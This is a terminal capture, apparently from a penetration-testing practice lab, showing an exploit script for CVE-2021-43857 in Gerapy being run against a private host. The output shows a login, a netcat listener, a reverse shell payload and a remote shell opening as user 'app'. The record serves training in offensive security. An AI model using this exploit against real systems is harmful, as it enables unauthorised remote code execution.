 ┌──(kali㉿kali)-[~/PGPRACTICE/LEVRAM/exploit]
└─$ python3 50640.py -t 192.168.245.24  -p 8000 -L 192.168.45.160 -P 443
/home/kali/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1
.26.7) or chardet (5.1.0)/charset_normalizer (2.0.9) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[{"name": "test"}]
[*] Found project: test
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  2
[*] Setting up a netcat listener
listening on [any] 443 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
connect to [192.168.45.160] from (UNKNOWN) [192.168.245.24] 41478
bash: cannot set terminal process group (845): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$ whoami
whoami
app
app@ubuntu:~/gerapy$
"the quieter you
Devices